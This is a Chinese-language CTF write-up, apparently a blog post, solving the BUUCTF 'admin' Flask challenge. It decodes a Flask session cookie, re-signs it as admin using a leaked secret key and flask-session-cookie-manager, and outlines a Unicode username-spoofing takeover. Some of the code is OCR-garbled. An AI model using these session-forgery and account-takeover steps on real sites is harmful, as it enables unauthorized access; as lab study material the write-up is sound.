# BUUCTF学习笔记-admin



## BUUCTF学习笔记-admin

时间: 2020/03/17 考点: session欺骗、flask框架

```
// <!-- you are not admin -->
 <h1 class="nav">Welcome to hctf</h1>
 <script type="text/javascript">
     $(document).ready(function () {
       // 点击按钮弹出下拉框
       $('.ui.dropdown').dropdown();
       // 鼠标悬浮在头像上, 弹出气泡提示框
        $('.post-content .avatar-link').popup({
         inline: true,
         position: 'bottom right',
         lastResort: 'bottom right'
       });
     })
    </script>
    </body>
   </html>
```

首页中右键查看源代码,可以看到有一个提示。 you are not admin,大概就能猜到这一题估计就是要使用admin的身份去登陆网站拿到flag。于是就使用账号 admin 密码 123 发现直接就能等进去了。而且首页就显示出falg了,不感相信退出去输入密码 123123 发现显示 密码错误。推测 admin 的密码真的是 123 。感觉考点肯定不是弱密码,估计是作者没太在意,假装不知道密码继续做下去。

首先发现在未登陆的情况下能访问三个页面 index 、 login 、 register 。登陆页面除了一开始的提示没什么特别的,尝试 在另外两个页面上面突破。

登陆页面看一下存不存在SQL注入,试了一下发现 ' 会引发报错,进到一个错误页面,里面有命令行可以运行python代码。但感觉没 啥东西,就算有自己也不会。

注册页面,看看能不能注册一个admin账户覆盖之前的,发现会提示当前用户已注册。所以就随便注册了个账户 test 登陆进去。

发现在登陆的情况下能访问三个页面 index 、 posts 、 edit 、 change 。逐个看看有没有什么能利用的地方。

index 页面和之前的index页面查看源代码是一样的。 posts 页面进入只会显示404,就算再后面新增了文章也是一样。 edit 页面是一个类似博客编写页面,有两个文本框,但试了一下XSS都被过滤了。 change 页面是一个修改密码的页面。可能存在逻辑漏洞,尝试一下发现不需要输入之前的密码直接输入新密码就行,这样就不存在 多步骤校验可能存在的逻辑绕过。而且查看报文发现报文中没有写 用户名,里面只有一个新密码。证明用户名是通过 session 来获取的, 所以也不存在中间截获修改的漏洞。但在修改密码页面的源代码中发现提示了我们整个工程的Git地址。

https://blog.csdn.net/weixin\_42271850

### 0x01 Session欺骗

```
{% include('header.html') %}
{% if current_user.is_authenticated %}
<h1 class="nav">Hello {{ session['name'] }}</h1>
{% endif %}
{% if current_user.is_authenticated and session['name'] == 'admin' %}
<h1 class="nav">hctf{xxxxxxxx}</h1>
{% endif %}
</-- you are not admin -->
<h1 class="nav">Welcome to hctf</h1>
```

{% include('footer.html') %}

可以从上面 index 页面模板看出只要从session中得到的值 name 为admin就会显示 flag。查阅资料得知, flask 是非常轻量级的 Web框架,其 session 存储在客户端中,也就是说其实只是将相关内容进行了加密保存到session中。和服务端的session不同,服务端的 session保存在服务端中,依靠客户端cookie值中的sessionld来进行识别。本身sessionld是没有价值的,而客户端的session是可以被截取 破解后得到有价值的原文。在网上找了一个解密的脚本:

```
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
   payload, sig = payload.rsplit(b'.', 1)
   payload, timestamp = payload.rsplit(b'.', 1)
   decompress = False
   if payload.startswith(b'.'):
       payload = payload[1:]
       decompress = True
   try:
       payload = base64 decode(payload)
   except Exception as e:
        raise Exception('Could not base64 decode the payload because of '
   if decompress:
       try:
            payload = zlib.decompress(payload)
        except Exception as e:
            raise Exception('Could not zlib decompress the payload before '
   return session_json_serializer.loads(payload)
```

#### if \_\_\_name\_\_\_ == '\_\_\_main\_\_\_':

s = ".eJxF0FFrgzAQwPGvMu65DzW2Dyv0YSUu0LgEN6MkL9KpVRPTgm1RUvrdZ8vYXu8Pv-PuBsVhqM8tbC7DtV5A0VWwucHLN2wAvQrRNE /lkrVg6JHEITJtRZ5MmGcGqVwpFweCJWttsk6ZMuS5XCufE07LEZkMtJNEkWRSvuq5sUtl3iZ1ZMBN5VSa9Zw-3GgpaBQgbUJMldezo3w0atq2PC i2NgJBs1alzWxbotm7421JBP0wyjxmcgv3BZTn4VBcTrY-\_p-Q6xa99chw5ESOaHaty0MVsk87r\_PopRcsM5ruekHjFTdza7ZPrnP7pv6TMvYaff 2W497NAfpu6vanqoYFXM\_18HwdBAHcfwAZDW29.Xm3XLw.rKQb53GYqcXqHrEvMQPu9g0eMc0" print(decryption(s.encode()))

```
lixiaode@DESKTOP-1KUJOBF MINGW64 ~/Desktop (master)
$ python script.py
{'_fresh': True, '_id': b'3ca4bd7cc2e28139e9e1962ea737e7c901883f0fbecb9a1df7f45c23b9816404c55626e5799bed
5f3968a379e68559254211f490ff49b41bc8bb9ab93c6f5f4f', 'csrf_token': b'da5ebb2c1dfe93c9c1276b6428e8dcbdfa2
2e39e', 'image': b'YEfZ', 'name': 'test', 'user_id': '10'}
```

```
可以看到能解密出来原来的内容,能看到很明显一个是 name 字段正是我们之前注册的test。那只要改一下这个值,然后重新加密一下
就可以了。加密的脚本看大佬的writeup上有个地址: https://github.com/noraj/flask-session-cookie-manager。拿到后直接使用即可。加密
还需要一个值 SECRET_KEY,这个在 config.py 中能看到。
```

#config.py
import os
class Config(object):
 SECRET\_KEY = os.environ.get('SECRET\_KEY') or 'ckj123'
 SQLALCHEMY\_DATABASE\_URI = 'mysql+pymysql://root:adsl1234@db:3306/test'
 SQLALCHEMY TRACK MODIFICATIONS = True

python3 ./flask\_session\_cookie\_manager3.py encode -s "ckj123" -t "{'\_fresh': True, '\_id': b'3ca4bd7cc2e28139e9e1 962ea737e7c901883f0fbecb9a1df7f45c23b9816404c55626e5799bed5f3968a379e68559254211f490ff49b41bc8bb9ab93c6f5f4f', ' csrf\_token': b'da5ebb2c1dfe93c9c1276b6428e8dcbdfa22e39e', 'image': b'YEfZ', 'name': 'admin', 'user\_id': '10'}"

ixiaode@DESKTOP-1KUJOBF MINGW64 /d/CTF题目脚本/Flask Session/flask-session-cook ie-manager-master \$ python ./flask\_session\_cookie\_manager3.py encode -s "ckj123" -t "{'\_fresh': Tr ue, '\_id': b'3ca4bd7cc2e28139e9e1962ea737e7c901883f0fbecb9a1df7f45c23b9816404c55 626e5799bed5f3968a379e68559254211f490ff49b41bc8bb9ab93c6f5f4f', 'csrf\_token': b' da5ebb2c1dfe93c9c1276b6428e8dcbdfa22e39e', 'image': b'YEfZ', 'name': 'admin', 'u ser\_id': '10'}" .eJw90M2KwkAQB0BXWfrswYzORfCyxA0RuofIJEPPRfyJMRPbhagYI777Bhe8VsEHVU9YH9rycoTZtb2 VI1jXe5g94WsLM0BFR0qWDSkKKPnDxIveuFx7u9AUlie2u55UPuG-uaOtpqj47mXIVarZ\_jQ-7IXiImC g2tiqo5DdKcGILD9I8oj6RrMUDTnujeUpW5wMvjJxHhmbRhSnHToeG\_stPmSaQ9ax4JR18F2qUaHyoRB KeA6vEewu7WF9\_W3K82eCTxaRd8saBTuf-JOxFIzDDsNOceAxhuPJJKvAshK26cNb1D6bv71aN1X5kVx eiKv-m\_NGhgI2e6nPMILbpWzfv0E0htcfuUdsfw.XnIxOA.DRMRp9%jbu3UKsffIae8weVMhnB2271850

可以看到顺利生成了session,我们只需要将这session替换掉之前那个,然后访问index页面就行。

| Go Cancel <   v >   v                                                                                                    | Target: http://e6dbd34e-eb2d-4173-ae0a-32014dca6089.node3.buuoj.cn 🖉 🤇 |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|
| Request                                                                                                    | Response                                                               |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                            |
| GET / Index HTTP/1.1<br>Host: e6dbd34e-eb2d-4173-ae0a-32014dca6089.node3.buuoj.cn<br>Licar: Ananti Marilla (5: 0.0/lindows NT 40.0: \/infed-v6d: pr24.0: Gacka/20100101 Ficefox/74.0                                                                                                    |                                                                        |
| Accept: text/html.application/xhtml+xml.application/xmlg=0.9jimage/webp.*/*g=0.8<br>Accept: uext/html.application/xhtml+xml.application/xmlg=0.9jimage/webp.*/*g=0.8                                                                                                    | ⊨ betf                                                                 |
| Accept-Encoding: gzip, deflate<br>Connection: close                                                                                                    | licti                                                                  |
| Referer: http://e6dbd34e-eb2d-4173-ae0a-32014dca6089.node3.buuoj.cn/change<br>Cookie:                                                                                                    |                                                                        |
| session = a/w90M/ZKwKAQ8OBX/VTRSvV720RTCy/AQNkuot1EPPKty/MRVFbhag/1///Bhe8V5EH/U9/9H9yco12tb2/117ke<br>5g94WsLM0BFR0q1VDSkKKPnDxt/veuFx7u9AUlie2u55UPuG-ua0/pqj47mXIVar2_jQ-7IXiImCg2tiqo5DdK5GILD9I8o<br>158/MLIDTouid InVisiMuHuHbabDScHTonG_stDes/99av/J108F301 Istyva98Ka6AEwa71VB9_W3R92nT-xp2de |                                                                        |
| aBTuf-JOS/FizDDSNOceA/shuPJIK/vkslK26cb1D6bv7laNIX5kV/xeiKv-m_NGhgl2e6nPMILbp1Vzfv0E0htcfuUdsfwXn<br>IXOA.DRVRpD8ju2UK2Elau8iCyVInR7Y                                                                                                    | Hello admin                                                            |
| Upgrade-Insecure-Requests: 1                                                                                                    | flag(6ca27f19-aa95-42a3-b22a-ada9a8a40add)                             |
|                                                                                                    | Tragloca27117-ee75-42e5-b22e-ade7ebe4badd}                             |
|                                                                                                    | Welcome to hctf                                                        |
|                                                                                                    |                                                                        |
|                                                                                                    |                                                                        |
|                                                                                                    |                                                                        |
|                                                                                                    | https://blog.csdn.net/web/in_42271850                                  |

#### 0x02 Unicode欺骗

通过代码审计能看到在注册、登陆和修改密码的方法中,都对用户名进行了 strlower 函数的操作。python本身就 有 str.lower()的方法,作者还专门写了一个自己的方法。这个方法里面有一个漏洞,就算Unicode欺骗。

def strlower(username):
 username = nodeprep.prepare(username)
 return username

<sup>A</sup>dmin->Admin->admin 可以看到经过两次strlower后就能变成admin。

只需要注册 <sup>A</sup>dmin 账户,然后登陆上去修改密码后,就能直接修改掉 admin 的密码。然后使用这个新密码直接登陆 admin 账号。字 符可以在这个网站找https://unicode-table.com/en/1D2E/, 类型为Modifier Letter Capital。